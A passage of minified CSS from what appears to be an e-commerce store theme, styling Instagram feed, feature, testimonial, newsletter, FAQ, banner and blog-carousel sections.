i{font-size:30px;color:#fff;display:inline-block;vertical-align:middle;width:24px;height:24px;line-height:24px;border-radius:30px;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s;transition:all .5s}.ishi-instagram-block .ishiinstagram #instafeed .instaitem a .instagram i:hover{background:#d6249f;background:radial-gradient(circle at 30% 107%,#fdf497 0% 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%);box-shadow:0 3px 10px #00000040}.ishi-instagram-block .ishiinstagram #instafeed .instaitem .text-container{position:absolute;bottom:0;display:block;padding:10px;width:100%;opacity:0;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s;transition:all .5s;font-size:14px;font-weight:400;color:#fff}@media (max-width: 991px){.ishi-instagram-block .ishiinstagram #instafeed .instaitem .text-container{opacity:1}}.ishi-instagram-block .ishiinstagram #instafeed .instaitem .text-container .likes{float:left;display:inline-block;margin-left:10px;position:relative;margin-bottom:5px}.ishi-instagram-block .ishiinstagram #instafeed .instaitem .text-container .comments{float:right;display:inline-block;margin-right:10px;position:relative;margin-bottom:5px}.ishi-instagram-block .ishiinstagram #instafeed .instaitem .text-container i{display:block;font-size:16px;color:#fff;display:inline-block;padding-right:5px;padding-left:8px;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s;transition:all .5s}.ishi-instagram-block .ishiinstagram #instafeed .instaitem:hover .image-overlay:before,.ishi-instagram-block .ishiinstagram #instafeed .instaitem:hover .image-overlay:after{width:100%;left:0}.ishi-instagram-block .ishiinstagram #instafeed .instaitem:hover .image-overlay span:before,.ishi-instagram-block .ishiinstagram #instafeed .instaitem:hover .image-overlay span:after{height:100%;top:0}.ishi-instagram-block .ishiinstagram #instafeed .instaitem:hover a .image-overlay{opacity:1}.ishi-instagram-block .ishiinstagram #instafeed .instaitem:hover a img{transform:scale(1.5);-moz-transform:scale(1.5);-webkit-transform:scale(1.5);-o-transform:scale(1.5);-ms-transform:scale(1.5)}.ishi-instagram-block .ishiinstagram #instafeed .instaitem:hover a .instagram{display:block;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.ishi-instagram-block .ishiinstagram #instafeed .instaitem:hover .text-container{opacity:1}.ishi-instagram-block .ishiinstagram #instafeed .instahover a img{-webkit-filter:grayscale(70%);-moz-filter:grayscale(70%);-ms-filter:grayscale(70%);-o-filter:grayscale(70%);filter:grayscale(70%)}.ishi-features-section .features-block.bgimage{background-position:center;background-repeat:no-repeat;background-size:cover;background-attachment:fixed}.ishi-features-section .features-block .ishifeaturesblock_content{text-align:center}.ishi-features-section .features-block .ishifeaturesblock_content .ishifeaturesblock-container{text-align:center;margin-bottom:50px;padding:0 50px}.ishi-features-section .features-block .ishifeaturesblock_content .ishifeaturesblock-container .image-inner{min-width:50px;min-height:50px;display:flex;margin:auto auto 10px;align-items:center;justify-content:center;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s;transition:all .5s}.ishi-features-section .features-block .ishifeaturesblock_content .ishifeaturesblock-container .features-title{font-size:20px;font-weight:500;margin-bottom:5px;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s;transition:all .5s}.ishi-features-section .features-block .ishifeaturesblock_content .ishifeaturesblock-container .features-subtitle{font-size:14px;font-weight:400;line-height:24px;letter-spacing:.5px}.ishi-features-section .features-block .ishifeaturesblock_content .ishifeaturesblock-container .features-subtitle p{font-size:14px}.ishi-features-section .features-block .features_style1 .ishifeaturesblock_content .features-left{order:1}.ishi-features-section .features-block .features_style1 .ishifeaturesblock_content .features-right{order:3}.ishi-features-section .features-block .features_style1 .ishifeaturesblock_content .banner-center{order:2}.ishi-features-section .features-block .features_style2 .ishifeaturesblock_content .ishifeaturesblock-container{margin-bottom:30px;padding:0 15px}.ishi-features-section .features-block .ishifeaturesblock_content .ishifeaturesblock-container:last-child{margin:0}.ishi-features-section .features-block .features_style2 .ishifeaturesblock_content .ishifeaturesblock-container .item-inner{border-radius:10px;padding:30px 15px}.ishi-features-section .features-block .features_style2 .ishifeaturesblock_content .ishifeaturesblock-container .item-inner .features-title{font-size:18px}.ishi-features-section .features-block .features_style2 .ishifeaturesblock_content .ishifeaturesblock-container .item-inner .features-subtitle{font-size:14px;font-weight:400;letter-spacing:.5px;line-height:24px}.ishi-features-section .features-block .features_style3 .ishifeaturesblock_content .ishifeaturesblock_content{display:block}.ishi-features-section .features-block .features_style3 .ishifeaturesblock_content .ishifeaturesblock-container{margin-bottom:0;padding:0 15px}.ishi-features-section .features-block .features_style3 .ishifeaturesblock_content .ishifeaturesblock-container .item-inner .features-title{font-size:18px}.ishi-features-section .features-block .features_style3 .ishifeaturesblock_content .ishifeaturesblock-container .item-inner .features-subtitle{line-height:22px}@media (min-width: 992px){.ishi-features-section .features-block .ishifeaturesblock_content{display:flex;align-items:center}}@media (min-width: 768px){.ishi-features-section .features-block .section-header{margin-bottom:60px}.ishi-features-section .features-block .ishifeaturesblock_content .ishifeaturesblock-container:hover .image-inner{transform:rotateY(360deg);-webkit-transition:rotateY(360deg);-moz-transition:rotateY(360deg);-o-transition:rotateY(360deg)}.ishi-features-section .features-block .ishifeaturesblock_content .ishifeaturesblock-container:hover .features-title{letter-spacing:.9px}}@media (max-width: 1199px){.ishi-features-section .features-block .ishifeaturesblock_content .ishifeaturesblock-container{padding:0 30px}}@media (max-width: 991px){.ishi-features-section .features-block .features_style3 .ishifeaturesblock_content .ishifeaturesblock-container{margin-bottom:20px}.ishi-features-section .features-block .features_style3 .ishifeaturesblock_content .ishifeaturesblock-container:nth-child(3),.ishi-features-section .features-block .features_style3 .ishifeaturesblock-container:nth-child(4){margin-bottom:0}.ishi-features-section .features-block .features_style2 .banner-img,.ishi-features-section .features-block .features_style1 .ishifeaturesblock_content .banner-center .banner-img{margin-bottom:30px}.ishi-features-section .features-block .ishifeaturesblock_content .ishifeaturesblock-container .features-title{font-size:18px}.ishi-features-section .features-block .ishifeaturesblock_content .ishifeaturesblock-container{padding:0;margin-bottom:20px}}@media (min-width: 992px) and (max-width: 1199px){.ishi-features-section .features-block .features_style2 .ishifeaturesblock_content .ishifeaturesblock-container .item-inner .features-title{font-size:15px}}@media (min-width: 544px) and (max-width: 991px){.ishi-features-section .features-block .features_style3 .ishifeaturesblock_content .ishifeaturesblock-container:nth-child(odd){clear:left}}@media (max-width: 767px){.ishi-features-section .features-block .section-header{margin-bottom:30px}}@media (min-width: 544px){.ishi-features-section .features-block .features_style2 .ishifeaturesblock_content .ishifeaturesblock-container:nth-child(3){margin-bottom:0}.ishi-features-section .features-block .features_style2 .ishifeaturesblock_content .ishifeaturesblock-container:nth-child(odd){clear:left}}@media (max-width: 543px){.ishi-features-section .features-block .features_style3 .ishifeaturesblock_content .ishifeaturesblock-container .item-inner .features-title{font-size:16px}.ishi-features-section .features-block .features_style3 .ishifeaturesblock_content .ishifeaturesblock-container{width:100%;padding:0 15%}.ishi-features-section .features-block .features_style3 .ishifeaturesblock_content .ishifeaturesblock-container:nth-child(3){margin-bottom:20px}.ishi-features-section .features-block .features_style2 .ishifeaturesblock_content .ishifeaturesblock-container{width:100%}.ishi-features-section .features-block .features_style2 .ishifeaturesblock_content .ishifeaturesblock-container .item-inner{padding:30px 15%}.ishi-features-section .features-block .features_style2 .ishifeaturesblock_content .ishifeaturesblock-container .item-inner .features-title{font-size:16px}.ishi-features-section .features-block .features_style1 .ishifeaturesblock_content .features-right{width:100%}.ishi-features-section .features-block .features_style1 .ishifeaturesblock_content .features-left{width:100%;margin-bottom:20px}.ishi-features-section .features-block .ishifeaturesblock_content .ishifeaturesblock-container .features-title{font-size:16px}.ishi-features-section .features-block .ishifeaturesblock_content .ishifeaturesblock-container{padding:0 15%}}@media (max-width: 400px){.ishi-features-section .features-block .features_style3 .ishifeaturesblock_content .ishifeaturesblock-container{padding:0 10%}.ishi-features-section .features-block .features_style2 .ishifeaturesblock_content .ishifeaturesblock-container .item-inner{padding:30px 10%}.ishi-features-section .features-block .ishifeaturesblock_content .ishifeaturesblock-container{padding:0 10%}}@media (max-width: 350px){.ishi-features-section .features-block .features_style3 .ishifeaturesblock_content .ishifeaturesblock-container{padding:0 15px}.ishi-features-section .features-block .features_style2 .ishifeaturesblock_content .ishifeaturesblock-container .item-inner{padding:30px 15px}.ishi-features-section .features-block .ishifeaturesblock_content .ishifeaturesblock-container{padding:0}}.ishi-testimonial-section .ishitestimonial{position:relative}.ishi-testimonial-section .ishitestimonial.bgimage{background-position:center;background-repeat:no-repeat;background-size:cover}.ishi-testimonial-section .ishitestimonial .ishitestimonials-carousel .ishitestimonials-container .user-ratting .starrating i{position:relative;font-style:normal;display:inline-block}.ishi-testimonial-section .ishitestimonial .ishitestimonials-carousel .ishitestimonials-container .user-ratting .starrating i.star-icon:after{content:"\f005";font-family:FontAwesome;color:#ccc;font-size:18px}.ishi-testimonial-section .ishitestimonial .ishitestimonials-carousel .ishitestimonials-container .user-ratting .starrating i.starfill:after{content:"\f005";font-family:FontAwesome;color:#fec42d;font-size:18px}.ishi-testimonial-section .ishitestimonial .ishitestimonials-carousel .ishitestimonials-container.testimonial_style1{text-align:center;padding:60px 30px}.ishi-testimonial-section .ishitestimonial .ishitestimonials-carousel .ishitestimonials-container.testimonial_style1 .testimonial-img{display:inline-block;vertical-align:middle;min-width:80px;border-radius:50%;margin:0 auto 15px;overflow:hidden}.ishi-testimonial-section .ishitestimonial .ishitestimonials-carousel .ishitestimonials-container.testimonial_style1 .testimonial-img img{max-width:100%}.ishi-testimonial-section .ishitestimonial .ishitestimonials-carousel .ishitestimonials-container.testimonial_style1 .testimonial-img .placeholder-svg{width:80px}.ishi-testimonial-section .ishitestimonial .ishitestimonials-carousel .ishitestimonials-container.testimonial_style1 .user-ratting{margin-bottom:10px}.ishi-testimonial-section .ishitestimonial .ishitestimonials-carousel .ishitestimonials-container.testimonial_style1 .user-name{position:relative;margin-bottom:5px;display:block;font-size:20px;line-height:22px;font-weight:600}.ishi-testimonial-section .ishitestimonial .ishitestimonials-carousel .ishitestimonials-container.testimonial_style1 .user-designation{display:block;font-weight:400;font-size:14px;color:var(--brand-secondary)}.ishi-testimonial-section .ishitestimonial .ishitestimonials-carousel .ishitestimonials-container.testimonial_style1 .user-description{margin-bottom:15px;line-height:24px;font-weight:400;font-size:14px;letter-spacing:0}.ishi-testimonial-section .ishitestimonial .ishitestimonials-carousel .ishitestimonials-container.testimonial_style1 .user-description p{font-size:14px}.ishi-testimonial-section .ishitestimonial .ishitestimonials-carousel .ishitestimonials-container.testimonial_style1 .user-description ul li{list-style:unset}.ishi-testimonial-section .ishitestimonial .ishitestimonials-carousel .ishitestimonials-container.testimonial_style2{text-align:left;padding:65px 50px 40px;margin-top:60px;position:relative}.ishi-testimonial-section .ishitestimonial .ishitestimonials-carousel .ishitestimonials-container.testimonial_style2 .testimonial-img{display:inline-block;vertical-align:middle;min-width:100px;border-radius:50%;margin:0 auto;border:5px solid var(--brand-secondary);overflow:hidden;position:absolute;top:-60px;left:50px}.ishi-testimonial-section .ishitestimonial .ishitestimonials-carousel .ishitestimonials-container.testimonial_style2 .testimonial-img img{max-width:100%}.ishi-testimonial-section .ishitestimonial .ishitestimonials-carousel .ishitestimonials-container.testimonial_style2 .testimonial-img .placeholder-svg{width:100px}.ishi-testimonial-section .ishitestimonial .ishitestimonials-carousel .ishitestimonials-container.testimonial_style2 .user-ratting{margin-top:10px}.ishi-testimonial-section .ishitestimonial .ishitestimonials-carousel .ishitestimonials-container.testimonial_style2 .user-name{position:relative;display:inline-block;font-size:24px;line-height:24px;font-weight:600}.ishi-testimonial-section .ishitestimonial .ishitestimonials-carousel .ishitestimonials-container.testimonial_style2 .user-designation{display:inline-block;font-weight:400;font-size:14px;padding-left:6px;color:var(--brand-secondary)}.ishi-testimonial-section .ishitestimonial .ishitestimonials-carousel .ishitestimonials-container.testimonial_style2 .user-description{margin-bottom:15px;line-height:24px;font-weight:400;font-size:14px;letter-spacing:.5px}.ishi-testimonial-section .ishitestimonial .ishitestimonials-carousel .ishitestimonials-container.testimonial_style2 .user-description p{font-size:14px}.ishi-testimonial-section .ishitestimonial .ishitestimonials-carousel .ishitestimonials-container.testimonial_style2 .user-description ul li{list-style:unset}.ishi-testimonial-section .ishitestimonial .ishitestimonials-carousel .ishitestimonials-container.testimonial_style3{text-align:center;width:70%;margin:0 auto;padding:0;background:transparent!important}.ishi-testimonial-section .ishitestimonial .ishitestimonials-carousel .ishitestimonials-container.testimonial_style3 .testimonial-img{display:inline-block;vertical-align:middle;min-width:100px;border-radius:50%;margin:0 auto 15px;overflow:hidden}.ishi-testimonial-section .ishitestimonial .ishitestimonials-carousel .ishitestimonials-container.testimonial_style3 .testimonial-img img{max-width:100%}.ishi-testimonial-section .ishitestimonial .ishitestimonials-carousel .ishitestimonials-container.testimonial_style3 .testimonial-img .placeholder-svg{width:100px}.ishi-testimonial-section .ishitestimonial .ishitestimonials-carousel .ishitestimonials-container.testimonial_style3 .user-ratting{margin-top:5px}.ishi-testimonial-section .ishitestimonial .ishitestimonials-carousel .ishitestimonials-container.testimonial_style3 .user-name{position:relative;margin-bottom:5px;display:block;font-size:20px;line-height:22px;font-weight:600}.ishi-testimonial-section .ishitestimonial .ishitestimonials-carousel .ishitestimonials-container.testimonial_style3 .user-designation{display:block;font-weight:400;font-size:14px;color:var(--brand-secondary)}.ishi-testimonial-section .ishitestimonial .ishitestimonials-carousel .ishitestimonials-container.testimonial_style3 .user-description{margin-bottom:15px;line-height:28px;font-weight:400;font-size:14px;letter-spacing:0}.ishi-testimonial-section .ishitestimonial .ishitestimonials-carousel .ishitestimonials-container.testimonial_style3 .user-description p{font-size:14px}.ishi-testimonial-section .ishitestimonial .ishitestimonials-carousel .ishitestimonials-container.testimonial_style3 .user-description ul li{list-style:unset}@media (min-width: 992px){.ishi-testimonial-section .ishitestimonial .testiminial-style3 .owl-nav{margin:0}.ishi-testimonial-section .ishitestimonial .testiminial-style3 .owl-nav .owl-prev,.ishi-testimonial-section .ishitestimonial .testiminial-style3 .owl-nav .owl-next{position:absolute;top:25%;margin:0}.ishi-testimonial-section .ishitestimonial .testiminial-style3 .owl-nav .owl-prev{left:10%;right:auto}.ishi-testimonial-section .ishitestimonial .testiminial-style3 .owl-nav .owl-next{left:auto;right:10%}}@media (min-width: 768px){.ishi-testimonial-section .ishitestimonial .section-header{margin-bottom:45px}}@media (max-width: 1199px){.ishi-testimonial-section .ishitestimonial .ishitestimonials-carousel .ishitestimonials-container.testimonial_style2 .testimonial-img{left:30px}.ishi-testimonial-section .ishitestimonial .ishitestimonials-carousel .ishitestimonials-container.testimonial_style2{padding:65px 30px 40px}.ishi-testimonial-section .ishitestimonial .ishitestimonials-carousel .ishitestimonials-container.testimonial_style1{padding:40px 20px}}@media (max-width: 991px){.ishi-testimonial-section .ishitestimonial .ishitestimonials-carousel .ishitestimonials-container.testimonial_style3{width:90%}}@media (max-width: 767px){.ishi-testimonial-section .ishitestimonial .ishitestimonials-carousel .ishitestimonials-container.testimonial_style3{width:100%}.ishi-testimonial-section .ishitestimonial .ishitestimonials-carousel .ishitestimonials-container.testimonial_style2 .testimonial-img{position:unset;margin-bottom:20px}.ishi-testimonial-section .ishitestimonial .ishitestimonials-carousel .ishitestimonials-container.testimonial_style2{text-align:center;padding:40px 30px 30px;margin-top:0}.ishi-testimonial-section .ishitestimonial .section-header{margin-bottom:30px}}@media (max-width: 543px){.ishi-testimonial-section .ishitestimonial .ishitestimonials-carousel .ishitestimonials-container.testimonial_style1 .testimonial-img,.ishi-testimonial-section .ishitestimonial .ishitestimonials-carousel .ishitestimonials-container.testimonial_style3 .testimonial-img,.ishi-testimonial-section .ishitestimonial .ishitestimonials-carousel .ishitestimonials-container.testimonial_style2 .testimonial-img{margin-bottom:15px}.ishi-testimonial-section .ishitestimonial .ishitestimonials-carousel .ishitestimonials-container.testimonial_style2 .user-designation{display:block}.ishi-testimonial-section .ishitestimonial .ishitestimonials-carousel .ishitestimonials-container.testimonial_style2 .user-name{font-size:20px;display:block;margin-bottom:5px}.ishi-testimonial-section .ishitestimonial .ishitestimonials-carousel .ishitestimonials-container.testimonial_style2{padding:40px 15px 30px}.ishi-testimonial-section .ishitestimonial .ishitestimonials-carousel .ishitestimonials-container.testimonial_style1{padding:40px 15px}}.manufacturer-block{border-radius:10px}.manufacturer-block .manufacturer-carousel{text-align:center}.manufacturer-block .manufacturer-carousel .logo-bar__item{cursor:pointer;-moz-transform:rotateY(0deg);-webkit-transform:rotateY(0deg);-o-transform:rotateY(0deg);-ms-transform:rotateY(0deg);transform:rotateY(0);transition:all 1s;-webkit-transition:all 1s;-moz-transition:all 1s;-o-transition:all 1s}.manufacturer-block .manufacturer-carousel .logo-bar__item img{max-width:100%;width:auto;margin:0 auto}.manufacturer-block .manufacturer-carousel .logo-bar__item:hover{-moz-transform:rotateY(360deg);-webkit-transform:rotateY(360deg);-o-transform:rotateY(360deg);-ms-transform:rotateY(360deg);transform:rotateY(360deg)}.manufacturer-block .manufacturer-carousel .owl-nav{margin-top:15px}.single-product-section .ishi-product-tab{margin-top:70px}.single-product-section .contact-form-bottom{width:80%;margin:0 auto}@media (max-width: 1199px){.single-product-section .contact-form-bottom{width:90%}}@media (max-width: 991px){.single-product-section .contact-form-bottom{width:100%}}@media (max-width: 767px){.single-product-section .ishi-product-tab{margin-top:30px}}.single-product-section .countdowncontainer .countdown{display:inline-block;vertical-align:middle;text-align:center;width:60px;margin-right:10px;background:#f5f7f9;border-radius:5px;height:60px;padding:5px 0;position:relative}@media (max-width: 543px){.single-product-section .countdowncontainer .countdown{margin-right:8px}}.single-product-section .countdowncontainer .countdown .data{font-size:24px;line-height:28px;letter-spacing:0px;font-weight:600;position:relative;color:#232323}@media (max-width: 543px){.single-product-section .countdowncontainer .countdown .data{font-size:20px}}.single-product-section .countdowncontainer .countdown .text{font-size:13px;line-height:20px;letter-spacing:0px;font-weight:400;position:relative;color:#666}.single-product-section .countdowncontainer .countdown:last-child:after{display:none}.ishiservices .services .service-block .service-title{font-weight:500}.featured-product-section .view-all-btn{margin-top:0}.featured-product-section .ishi-featured-product-tab .ishi-product-tabs{text-align:center;position:relative}.featured-product-section .ishi-featured-product-tab .ishi-product-tab-content .ishi-product-tab-pane{display:none;opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.featured-product-section .ishi-featured-product-tab .ishi-product-tab-content .ishi-product-tab-pane.active{display:block;opacity:1}.featured-product-section .ishi-featured-product-tab .ishi-product-tabs .ishi-product-tab-item{display:block;margin:0 0 10px}@media (min-width: 544px){.featured-product-section .ishi-featured-product-tab .ishi-product-tabs .ishi-product-tab-item{margin:0 3px 25px;display:inline-block;vertical-align:middle}}.featured-product-section .ishi-featured-product-tab .ishi-product-tabs .ishi-product-tab-item .ishi-product-nav-link{background:#f5f5f5;color:#232323;min-width:120px;display:block;padding:9px 12px;letter-spacing:1px;font-size:14px;font-weight:500;border-radius:0;position:relative;z-index:1;line-height:20px;-webkit-transition:all .6s;-moz-transition:all .6s;-o-transition:all .6s;transition:all .6s}@media (max-width: 543px){.featured-product-section .ishi-featured-product-tab .ishi-product-tabs .ishi-product-tab-item .ishi-product-nav-link{display:inline-block;vertical-align:middle}}.featured-product-section .ishi-featured-product-tab .ishi-product-tabs .ishi-product-tab-item.active .ishi-product-nav-link{background:var(--button-bg-color);color:var(--button-text-color)}.featured-product-section .ishi-featured-product-tab .ishi-product-tabs .ishi-product-tab-item .ishi-product-nav-link:after{display:none}.newsletter-section{padding:35px 0}@media (min-width: 992px){.newsletter-section .newsletter-inner{display:flex;align-items:center}}@media (max-width: 991px){.newsletter-section .newsletter-inner{text-align:center}}@media (min-width: 544px){.newsletter-section .newsletter-inner .newsletter-content{display:flex;align-items:center}}@media (max-width: 991px){.newsletter-section .newsletter-inner .newsletter-content{justify-content:center;text-align:center;margin-bottom:20px}}.newsletter-section .newsletter-inner .newsletter_icon{display:inline-block;vertical-align:middle}.newsletter-section .newsletter-inner .newsletter_icon svg{width:50px;height:50px}@media (max-width: 543px){.newsletter-section .newsletter-inner .newsletter_icon{display:block;margin:0 auto 15px}}.newsletter-section .newsletter-inner .newsletter_text{text-align:left;display:inline-block;vertical-align:middle;padding-left:15px}@media (max-width: 543px){.newsletter-section .newsletter-inner .newsletter_text{text-align:center;display:block;padding:0}}.newsletter-section .newsletter-inner .newsletter_text h2{font-size:22px;font-weight:700;margin-bottom:7px;margin-top:0;letter-spacing:0;line-height:22px;position:relative;font-family:var(--primary-font);text-transform:unset}.newsletter-section .newsletter-inner .newsletter_text .sub-heading{font-size:14px;line-height:20px;display:block;letter-spacing:0;font-weight:400}.newsletter-section .newsletter-form-content{display:block;overflow:hidden}.newsletter-section .newsletter-form-content form{position:relative}@media (max-width: 991px){.newsletter-section .newsletter-form-content form{width:70%;margin:0 auto}}@media (max-width: 767px){.newsletter-section .newsletter-form-content form{width:85%}}@media (max-width: 543px){.newsletter-section .newsletter-form-content form{width:100%}}.newsletter-section .newsletter-form-content .field .field__input{background:#fff;height:50px;padding-right:130px}.newsletter-section .newsletter-form-content .field .field__input:focus-visible{border-color:#e9e9e9}@media screen and (max-width: 767px){.newsletter-section .newsletter-form-content .field .field__input{padding-right:70px}}.newsletter-section .newsletter-form-content .field .field__label{top:1.5rem}.newsletter-section .newsletter-form-content .field input:-webkit-autofill~label,.newsletter-section .newsletter-form-content .field input:focus~label,.newsletter-section .newsletter-form-content .field input:not(:placeholder-shown)~label,.newsletter-section .newsletter-form-content .field input:-webkit-autofill~.field__label,.newsletter-section .newsletter-form-content .field input:focus~.field__label,.newsletter-section .newsletter-form-content .field input:not(:placeholder-shown)~.field__label{top:.3em}.newsletter-section .newsletter-form-content .newsletter-form__button{position:absolute;right:3px;margin:0;top:3px}@media (max-width: 767px){.newsletter-section .newsletter-form-content .newsletter-form__button{padding:12px 20px}}.ishi-faq-section .faq-block.bgimage{background-position:center;background-repeat:no-repeat;background-size:cover}@media (max-width: 543px){.ishi-faq-section .faq-block.bgimage{background-image:none!important}}@media (max-width: 991px){.ishi-faq-section .faq-block .accordion .section-header{text-align:center!important}}.ishi-faq-section .faq-block .accordion{border:none}.ishi-faq-section .faq-block .accordion.position-left{float:left;width:50%}.ishi-faq-section .faq-block .accordion.position-right{float:right;width:50%}.ishi-faq-section .faq-block .accordion.position-center{margin:auto;width:85%}@media (max-width: 991px){.ishi-faq-section .faq-block .accordion.position-left,.ishi-faq-section .faq-block .accordion.position-right{width:60%}.ishi-faq-section .faq-block .accordion.position-center{width:100%}}@media (max-width: 767px){.ishi-faq-section .faq-block .accordion.position-left,.ishi-faq-section .faq-block .accordion.position-right{width:100%}}.ishi-faq-section .faq-block .accordion .summary{padding:20px 0;background:transparent}.ishi-faq-section .faq-block .accordion .summary:first-child{border:none!important}.ishi-faq-section .faq-block .accordion .accordion__content{padding:0 0 20px}.ishi-faq-section .faq-block .accordion .faq-title{font-size:18px;font-weight:600;line-height:20px;margin-bottom:0;letter-spacing:.2px;display:inline-block;vertical-align:middle}.ishi-faq-section .faq-block .accordion .faq-title .category-count{margin-right:8px}@media (max-width: 991px){.ishi-faq-section .faq-block .accordion .faq-title{font-size:16px}}@media (max-width: 767px){.ishi-faq-section .faq-block .accordion .faq-title{font-size:15px}}.ishi-banner-section .ishibannerblock{text-align:center}.ishi-banner-section .ishibannerblock .ishibannerblock-container{margin:0 auto;background-color:#fff;padding:9px 5px 20px;box-shadow:-2px 1px 9.9px .1px #0000000f;overflow:hidden;position:relative;z-index:1;display:inline-block;vertical-align:middle}@media (max-width: 1199px){.ishi-banner-section .ishibannerblock .ishibannerblock-container{padding:9px 20px 20px}}@media (max-width: 543px){.ishi-banner-section .ishibannerblock .ishibannerblock-container{padding:0 15px}}.ishi-banner-section .ishibannerblock .ishibannerblock-container .image-container img{max-width:100%;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s;transition:all .5s}.ishi-banner-section .ishibannerblock .ishibannerblock-container .image-container a{display:inline-block;vertical-align:middle;position:relative;overflow:hidden;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s;transition:all .5s}.ishi-banner-section .ishibannerblock .ishibannerblock-container .bannerblock{display:inline-block;vertical-align:middle;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s;transition:all .5s}@media (max-width: 1199px){.ishi-banner-section .ishibannerblock .ishibannerblock-container .bannerblock{padding:0}}@media (min-width: 1200px){.ishi-banner-section .ishibannerblock .ishibannerblock-container:hover .bannerblock1{padding-right:0}.ishi-banner-section .ishibannerblock .ishibannerblock-container:hover .bannerblock2{padding-left:0}}.ishi-smartblog-section{overflow:hidden}.ishi-smartblog-section .smartblog .products_block_inner{position:relative}.ishi-smartblog-section .smartblog .products_block_inner #smartblog-carousel .sds_blog_post{padding:15px 15px 0}.ishi-smartblog-section .smartblog .products_block_inner #smartblog-carousel .sds_blog_post:hover .blog_post .news_module_image_holder a img{-webkit-transform-style:unset;transform-style:unset;transform:scale(1.26);-webkit-transform:scale(1.26);-ms-transform:scale(1.26);-o-transform:scale(1.26);-moz-transform:scale(1.26);opacity:.8}.ishi-smartblog-section .smartblog .products_block_inner #smartblog-carousel .sds_blog_post:hover .blog_post .news_module_image_holder .blogicons{opacity:1}.ishi-smartblog-section .smartblog .products_block_inner #smartblog-carousel .sds_blog_post .blog_post{position:relative;display:inline-block;vertical-align:middle;text-align:center}.ishi-smartblog-section .smartblog .products_block_inner #smartblog-carousel .sds_blog_post .blog_post .news_module_image_holder{display:block;max-width:100%;position:relative;margin-bottom:0;background:#fff}.ishi-smartblog-section .smartblog .products_block_inner #smartblog-carousel .sds_blog_post .blog_post .news_module_image_holder a{position:relative;display:block;overflow:hidden}.ishi-smartblog-section .smartblog .products_block_inner #smartblog-carousel .sds_blog_post .blog_post .news_module_image_holder img{transition:all 1.5s;-webkit-transition:all 1.5s;-moz-transition:all 1.5s;-ms-transition:all 1.5s;-o-transition:all 1.5s;max-width:100%}.ishi-smartblog-section .smartblog .products_block_inner #smartblog-carousel .sds_blog_post .blog_post .news_module_image_holder .smartblogdate{position:absolute;left:10px;top:10px;width:70px;height:80px;text-align:center;background:#fff}@media (max-width: 543px){.ishi-smartblog-section .smartblog .products_block_inner #smartblog-carousel .sds_blog_post .blog_post .news_module_image_holder .smartblogdate{height:72px}}.ishi-smartblog-section .smartblog .products_block_inner #smartblog-carousel .sds_blog_post .blog_post .news_module_image_holder .smartblogdate .blog_date{margin:0;display:block;padding:4px 10px}.ishi-smartblog-section .smartblog .products_block_inner #smartblog-carousel .sds_blog_post .blog_post .news_module_image_holder .smartblogdate .blog_date i{display:none;font-size:18px;margin-right:8px;vertical-align:middle}.ishi-smartblog-section .smartblog .products_block_inner #smartblog-carousel .sds_blog_post .blog_post .news_module_image_holder .smartblogdate .blog_date .date .day_date{font-size:40px;line-height:37px;font-weight:400;letter-spacing:0;color:#888;border-bottom:1px solid #eee;margin-bottom:5px;display:block;padding-bottom:5px}@media (max-width: 543px){.ishi-smartblog-section .smartblog .products_block_inner #smartblog-carousel .sds_blog_post .blog_post .news_module_image_holder .smartblogdate .blog_date .date .day_date{font-size:30px;line-height:32px}}.ishi-smartblog-section .smartblog .products_block_inner #smartblog-carousel .sds_blog_post .blog_post .news_module_image_holder .smartblogdate .blog_date .date .day_month{font-size:14px;line-height:20px;font-weight:400;color:var(--brand-secondary)}.ishi-smartblog-section .smartblog .products_block_inner #smartblog-carousel .sds_blog_post .blog_post .news_module_image_holder .smartblogdate .blog_date .date .day_year{display:none}.ishi-smartblog-section .smartblog .products_block_inner #smartblog-carousel .sds_blog_post .blog_post .blog_content{padding:20px 15px 0;text-align:center;margin:0}@media (max-width: 750px){.ishi-smartblog-section .smartblog .products_block_inner #smartblog-carousel .sds_blog_post .blog_post .blog_content{float:none}}.ishi-smartblog-section .smartblog .products_block_inner #smartblog-carousel .sds_blog_post .blog_post .blog_content .smartbloginfo{background-color:transparent;margin:0 0 15px;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s;transition:all .5s}.ishi-smartblog-section .smartblog .products_block_inner #smartblog-carousel .sds_blog_post .blog_post .blog_content .smartbloginfo .comment,.ishi-smartblog-section .smartblog .products_block_inner #smartblog-carousel .sds_blog_post .blog_post .blog_content .smartbloginfo .author{display:inline-block;vertical-align:middle;font-size:14px;color:var(--brand-secondary);letter-spacing:.28px;font-weight:400;margin:0 5px}@media (max-width: 543px){.ishi-smartblog-section .smartblog .products_block_inner #smartblog-carousel .sds_blog_post .blog_post .blog_content .smartbloginfo .comment,.ishi-smartblog-section .smartblog .products_block_inner #smartblog-carousel .sds_blog_post .blog_post .blog_content .smartbloginfo .author{font-size:13px}}.ishi-smartblog-section .smartblog .products_block_inner #smartblog-carousel .sds_blog_post .blog_post .blog_content .smartbloginfo .comment i,.ishi-smartblog-section .smartblog .products_block_inner #smartblog-carousel .sds_blog_post .blog_post .blog_content .smartbloginfo .author i{font-size:14px;margin-right:3px;color:var(--brand-secondary);font-weight:600}@media (max-width: 543px){.ishi-smartblog-section .smartblog .products_block_inner #smartblog-carousel .sds_blog_post .blog_post .blog_content .smartbloginfo .comment i,.ishi-smartblog-section .smartblog .products_block_inner #smartblog-carousel .sds_blog_post .blog_post .blog_content .smartbloginfo .author i{font-size:12px}}.ishi-smartblog-section .smartblog .products_block_inner #smartblog-carousel .sds_blog_post .blog_post .blog_content .smartbloginfo .comment a,.ishi-smartblog-section .smartblog .products_block_inner #smartblog-carousel .sds_blog_post .blog_post .blog_content .smartbloginfo .author a{color:var(--brand-secondary)}.ishi-smartblog-section .smartblog .products_block_inner #smartblog-carousel 